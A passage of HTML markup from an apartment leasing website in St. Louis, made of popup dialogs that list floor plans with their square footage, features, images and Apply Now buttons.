	<div style="" class="vc_col-sm-6 wpb_column column_container vc_column_container col centered-text no-extra-padding inherit_tablet inherit_phone " data-using-bg="true" data-padding-pos="all" data-has-bg-color="true" data-bg-color="#bfac4c" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" ><div class="column-bg-overlay-wrap column-bg-layer" data-bg-animation="none"><div class="column-bg-overlay" style="opacity: 1; background-color: #bfac4c;"></div></div>
			<div class="wpb_wrapper">
				<div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <a href="https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A4.png" class="pp center">
              <img class="img-with-animation skip-lazy" data-delay="0" height="1078" width="1158" data-animation="fade-in" src="https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A4.png" alt="apartments in st louis mo soho A4" srcset="https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A4.png 1158w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A4-300x279.png 300w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A4-1024x953.png 1024w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A4-768x715.png 768w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A4-600x559.png 600w" sizes="(max-width: 1158px) 100vw, 1158px" />
            </a>
          </div>
        </div>
      </div>
      </div>
			</div> 
		</div>
	</div> 
</div></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			X			</button>
		
	</div>

</div>
<div 
	id="pum-2730" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_2730"
	class="pum pum-overlay pum-theme-619 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:2730,&quot;slug&quot;:&quot;harlow&quot;,&quot;theme_id&quot;:619,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-625&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;a[href$=\&quot;#harlow\&quot;]&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;xlarge&quot;,&quot;responsive_min_width&quot;:&quot;50%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;X&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-2730" class="pum-container popmake theme-619 pum-responsive pum-responsive-xlarge responsive size-xlarge pum-position-fixed">

				
							<div id="pum_popup_title_2730" class="pum-title popmake-title">
				harlow			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			
		<div id="fws_697118625bce8"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row full-width-content vc_row-o-equal-height vc_row-flex vc_row-o-content-middle"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop using-bg-color"  style="background-color: #ffffff; "></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div style="" class="vc_col-sm-6 wpb_column column_container vc_column_container col padding-8-percent inherit_tablet inherit_phone " data-using-bg="true" data-padding-pos="all" data-has-bg-color="true" data-bg-color="#bfac4c" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" ><div class="column-bg-overlay-wrap column-bg-layer" data-bg-animation="none"><div class="column-bg-overlay" style="opacity: 1; background-color: #bfac4c;"></div></div>
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h3>harlow</h3>
	</div>
</div>



<div class="divider-wrap" data-alignment="default"><div style="height: 20px;" class="divider"></div></div>
<div class="wpb_text_column wpb_content_element  list" >
	<div class="wpb_wrapper">
		<p><strong>1 BEDROOM</strong><br />
<strong>1 BATHROOM</strong><br />
<strong>744 SQ FT</strong><br />
<strong>FAUX WOOD FLOORING</strong><br />
<strong>NEST THERMOSTAT</strong><br />
<strong>MODERN APPLIANCES</strong><br />
<strong>QUARTZ COUNTERTOPS</strong></p>
	</div>
</div>



<a class="nectar-button large regular extra-color-3  regular-button"  role="button" style="" target="_blank" href="/apply-now" data-color-override="false" data-hover-color-override="false" data-hover-text-color-override="#fff"><span>Apply Now</span></a>
			</div> 
		</div>
	</div> 

	<div style="" class="vc_col-sm-6 wpb_column column_container vc_column_container col centered-text no-extra-padding inherit_tablet inherit_phone " data-using-bg="true" data-padding-pos="all" data-has-bg-color="true" data-bg-color="#bfac4c" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" ><div class="column-bg-overlay-wrap column-bg-layer" data-bg-animation="none"><div class="column-bg-overlay" style="opacity: 1; background-color: #bfac4c;"></div></div>
			<div class="wpb_wrapper">
				<div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <a href="https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A3s.png" class="pp center">
              <img class="img-with-animation skip-lazy" data-delay="0" height="1078" width="1158" data-animation="fade-in" src="https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A3s.png" alt="apartments in st louis mo soho A3s" srcset="https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A3s.png 1158w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A3s-300x279.png 300w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A3s-1024x953.png 1024w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A3s-768x715.png 768w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A3s-600x559.png 600w" sizes="(max-width: 1158px) 100vw, 1158px" />
            </a>
          </div>
        </div>
      </div>
      </div>
			</div> 
		</div>
	</div> 
</div></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			X			</button>
		
	</div>

</div>
<div 
	id="pum-2728" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_2728"
	class="pum pum-overlay pum-theme-619 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:2728,&quot;slug&quot;:&quot;guetta&quot;,&quot;theme_id&quot;:619,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-625&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;a[href$=\&quot;#guetta\&quot;]&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;xlarge&quot;,&quot;responsive_min_width&quot;:&quot;50%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;X&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-2728" class="pum-container popmake theme-619 pum-responsive pum-responsive-xlarge responsive size-xlarge pum-position-fixed">

				
							<div id="pum_popup_title_2728" class="pum-title popmake-title">
				guetta			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			
		<div id="fws_697118625cabb"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row full-width-content vc_row-o-equal-height vc_row-flex vc_row-o-content-middle"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop using-bg-color"  style="background-color: #ffffff; "></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div style="" class="vc_col-sm-6 wpb_column column_container vc_column_container col padding-8-percent inherit_tablet inherit_phone " data-using-bg="true" data-padding-pos="all" data-has-bg-color="true" data-bg-color="#bfac4c" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" ><div class="column-bg-overlay-wrap column-bg-layer" data-bg-animation="none"><div class="column-bg-overlay" style="opacity: 1; background-color: #bfac4c;"></div></div>
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h3>guetta</h3>
	</div>
</div>



<div class="divider-wrap" data-alignment="default"><div style="height: 20px;" class="divider"></div></div>
<div class="wpb_text_column wpb_content_element  list" >
	<div class="wpb_wrapper">
		<p><strong>1 BEDROOM</strong><br />
<strong>1 BATHROOM</strong><br />
<strong>696 SQ FT</strong><br />
<strong>FAUX WOOD FLOORING</strong><br />
<strong>NEST THERMOSTAT</strong><br />
<strong>MODERN APPLIANCES</strong><br />
<strong>QUARTZ COUNTERTOPS</strong></p>
	</div>
</div>



<a class="nectar-button large regular extra-color-3  regular-button"  role="button" style="" target="_blank" href="/apply-now" data-color-override="false" data-hover-color-override="false" data-hover-text-color-override="#fff"><span>Apply Now</span></a>
			</div> 
		</div>
	</div> 

	<div style="" class="vc_col-sm-6 wpb_column column_container vc_column_container col centered-text no-extra-padding inherit_tablet inherit_phone " data-using-bg="true" data-padding-pos="all" data-has-bg-color="true" data-bg-color="#bfac4c" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" ><div class="column-bg-overlay-wrap column-bg-layer" data-bg-animation="none"><div class="column-bg-overlay" style="opacity: 1; background-color: #bfac4c;"></div></div>
			<div class="wpb_wrapper">
				<div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <a href="https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A3.png" class="pp center">
              <img class="img-with-animation skip-lazy" data-delay="0" height="1078" width="1158" data-animation="fade-in" src="https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A3.png" alt="apartments in st louis mo soho A3" srcset="https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A3.png 1158w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A3-300x279.png 300w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A3-1024x953.png 1024w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A3-768x715.png 768w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A3-600x559.png 600w" sizes="(max-width: 1158px) 100vw, 1158px" />
            </a>
          </div>
        </div>
      </div>
      </div>
			</div> 
		</div>
	</div> 
</div></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			X			</button>
		
	</div>

</div>
<div 
	id="pum-2725" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_2725"
	class="pum pum-overlay pum-theme-619 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:2725,&quot;slug&quot;:&quot;khalid&quot;,&quot;theme_id&quot;:619,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-625&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;a[href$=\&quot;#khalid\&quot;]&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;xlarge&quot;,&quot;responsive_min_width&quot;:&quot;50%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;X&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-2725" class="pum-container popmake theme-619 pum-responsive pum-responsive-xlarge responsive size-xlarge pum-position-fixed">

				
							<div id="pum_popup_title_2725" class="pum-title popmake-title">
				khalid			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			
		<div id="fws_697118625d79f"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row full-width-content vc_row-o-equal-height vc_row-flex vc_row-o-content-middle"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop using-bg-color"  style="background-color: #ffffff; "></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div style="" class="vc_col-sm-6 wpb_column column_container vc_column_container col padding-8-percent inherit_tablet inherit_phone " data-using-bg="true" data-padding-pos="all" data-has-bg-color="true" data-bg-color="#bfac4c" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" ><div class="column-bg-overlay-wrap column-bg-layer" data-bg-animation="none"><div class="column-bg-overlay" style="opacity: 1; background-color: #bfac4c;"></div></div>
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h3>khalid</h3>
	</div>
</div>



<div class="divider-wrap" data-alignment="default"><div style="height: 20px;" class="divider"></div></div>
<div class="wpb_text_column wpb_content_element  list" >
	<div class="wpb_wrapper">
		<p><strong>1 BEDROOM</strong><br />
<strong>1 BATHROOM</strong><br />
<strong>880 SQ FT</strong><br />
<strong>FAUX WOOD FLOORING</strong><br />
<strong>NEST THERMOSTAT</strong><br />
<strong>MODERN APPLIANCES</strong><br />
<strong>QUARTZ COUNTERTOPS</strong></p>
	</div>
</div>



<a class="nectar-button large regular extra-color-3  regular-button"  role="button" style="" target="_blank" href="/apply-now" data-color-override="false" data-hover-color-override="false" data-hover-text-color-override="#fff"><span>Apply Now</span></a>
			</div> 
		</div>
	</div> 

	<div style="" class="vc_col-sm-6 wpb_column column_container vc_column_container col centered-text no-extra-padding inherit_tablet inherit_phone " data-using-bg="true" data-padding-pos="all" data-has-bg-color="true" data-bg-color="#bfac4c" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" ><div class="column-bg-overlay-wrap column-bg-layer" data-bg-animation="none"><div class="column-bg-overlay" style="opacity: 1; background-color: #bfac4c;"></div></div>
			<div class="wpb_wrapper">
				<div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <a href="https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A2-L.png" class="pp center">
              <img class="img-with-animation skip-lazy" data-delay="0" height="1078" width="1158" data-animation="fade-in" src="https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A2-L.png" alt="apartments in st louis mo soho-A2-L" srcset="https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A2-L.png 1158w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A2-L-300x279.png 300w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A2-L-1024x953.png 1024w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A2-L-768x715.png 768w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A2-L-600x559.png 600w" sizes="(max-width: 1158px) 100vw, 1158px" />
            </a>
          </div>
        </div>
      </div>
      </div>
			</div> 
		</div>
	</div> 
</div></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			X			</button>
		
	</div>

</div>
<div 
	id="pum-2723" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_2723"
	class="pum pum-overlay pum-theme-619 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:2723,&quot;slug&quot;:&quot;weezy&quot;,&quot;theme_id&quot;:619,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-625&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;a[href$=\&quot;#weezy\&quot;]&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;xlarge&quot;,&quot;responsive_min_width&quot;:&quot;50%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;X&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-2723" class="pum-container popmake theme-619 pum-responsive pum-responsive-xlarge responsive size-xlarge pum-position-fixed">

				
							<div id="pum_popup_title_2723" class="pum-title popmake-title">
				weezy			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			
		<div id="fws_697118625e3fb"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row full-width-content vc_row-o-equal-height vc_row-flex vc_row-o-content-middle"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop using-bg-color"  style="background-color: #ffffff; "></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div style="" class="vc_col-sm-6 wpb_column column_container vc_column_container col padding-8-percent inherit_tablet inherit_phone " data-using-bg="true" data-padding-pos="all" data-has-bg-color="true" data-bg-color="#bfac4c" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" ><div class="column-bg-overlay-wrap column-bg-layer" data-bg-animation="none"><div class="column-bg-overlay" style="opacity: 1; background-color: #bfac4c;"></div></div>
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h3>weezy</h3>
	</div>
</div>



<div class="divider-wrap" data-alignment="default"><div style="height: 20px;" class="divider"></div></div>
<div class="wpb_text_column wpb_content_element  list" >
	<div class="wpb_wrapper">
		<p><strong>1 BEDROOM</strong><br />
<strong>1 BATHROOM</strong><br />
<strong>688 SQ FT</strong><br />
<strong>FAUX WOOD FLOORING</strong><br />
<strong>NEST THERMOSTAT</strong><br />
<strong>MODERN APPLIANCES</strong><br />
<strong>QUARTZ COUNTERTOPS</strong></p>
	</div>
</div>



<a class="nectar-button large regular extra-color-3  regular-button"  role="button" style="" target="_blank" href="/apply-now" data-color-override="false" data-hover-color-override="false" data-hover-text-color-override="#fff"><span>Apply Now</span></a>
			</div> 
		</div>
	</div> 

	<div style="" class="vc_col-sm-6 wpb_column column_container vc_column_container col centered-text no-extra-padding inherit_tablet inherit_phone " data-using-bg="true" data-padding-pos="all" data-has-bg-color="true" data-bg-color="#bfac4c" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" ><div class="column-bg-overlay-wrap column-bg-layer" data-bg-animation="none"><div class="column-bg-overlay" style="opacity: 1; background-color: #bfac4c;"></div></div>
			<div class="wpb_wrapper">
				<div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <a href="https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A2-2.png" class="pp center">
              <img class="img-with-animation skip-lazy" data-delay="0" height="1078" width="1158" data-animation="fade-in" src="https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A2-2.png" alt="apartments in st louis mo soho-A2-2" srcset="https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A2-2.png 1158w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A2-2-300x279.png 300w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A2-2-1024x953.png 1024w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A2-2-768x715.png 768w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A2-2-600x559.png 600w" sizes="(max-width: 1158px) 100vw, 1158px" />
            </a>
          </div>
        </div>
      </div>
      </div>
			</div> 
		</div>
	</div> 
</div></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			X			</button>
		
	</div>

</div>
<div 
	id="pum-673" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_673"
	class="pum pum-overlay pum-theme-619 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:673,&quot;slug&quot;:&quot;miley&quot;,&quot;theme_id&quot;:619,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-625&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;a[href$=\&quot;#miley\&quot;]&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;xlarge&quot;,&quot;responsive_min_width&quot;:&quot;50%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;X&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-673" class="pum-container popmake theme-619 pum-responsive pum-responsive-xlarge responsive size-xlarge pum-position-fixed">

				
							<div id="pum_popup_title_673" class="pum-title popmake-title">
				miley			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			
		<div id="fws_697118625f11e"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row full-width-content vc_row-o-equal-height vc_row-flex vc_row-o-content-middle"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop using-bg-color"  style="background-color: #ffffff; "></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div style="" class="vc_col-sm-6 wpb_column column_container vc_column_container col padding-8-percent inherit_tablet inherit_phone " data-using-bg="true" data-padding-pos="all" data-has-bg-color="true" data-bg-color="#bfac4c" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" ><div class="column-bg-overlay-wrap column-bg-layer" data-bg-animation="none"><div class="column-bg-overlay" style="opacity: 1; background-color: #bfac4c;"></div></div>
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h3>Miley</h3>
	</div>
</div>



<div class="divider-wrap" data-alignment="default"><div style="height: 20px;" class="divider"></div></div>
